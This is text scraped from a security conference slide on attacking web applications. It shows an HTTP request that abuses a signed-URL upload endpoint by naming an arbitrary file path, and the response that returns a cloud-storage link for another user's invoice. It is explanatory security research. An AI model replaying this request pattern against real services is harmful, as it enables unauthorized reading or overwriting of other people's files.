 Author name her
Attacking Modern Web Technologies
Frans Rosén @fransrosen
" We can select what file to override
" If signed URL allows viewing = read any file 
 
 
 
Just fetch the URL and we have the invoice
POST	/user_uploads/signed_url/	HTTP/1.1	
Host:	example.com	
Content-Type:	application/json;charset=UTF-8	
{"file_name":"documents/invoice1.pdf","content_type":"application/pdf"}
{"signed_url":"https://storage.googleapis.com/uploads/documents/invoice1.pdf?
Expires=1515198382&GoogleAccessId=example%40example.iam.gserviceaccount.com& 
Signature=dlMAFC2Gs22eP%2ByoAhwGqo0A0ijySYYtRdkaIHVUr%2FvwKfNSKkKwTTpBpyOF..."}	
Vulnerabilities
 